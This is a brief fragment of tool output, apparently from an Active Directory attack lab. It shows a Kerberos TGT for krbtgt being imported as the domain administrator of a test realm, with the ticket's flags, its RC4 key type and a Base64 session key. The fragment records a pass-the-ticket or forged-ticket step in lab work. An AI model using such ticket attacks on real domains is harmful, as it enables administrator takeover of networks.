 [+] Ticket successfully imported!
ServiceName : krbtgt/Ub3r.hacker
ServiceRealm : UB3R.HACKER
UserName : administrator
UserRealm : UB3R.HACKER
StartTime : 11/7/2021 7:46:15 AM
EndTime : 11/7/2021 5:46:15 PM
RenewTill : 11/14/2021 7:46:15 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : O1vmyttOHhU9VGt4EGvsvQ==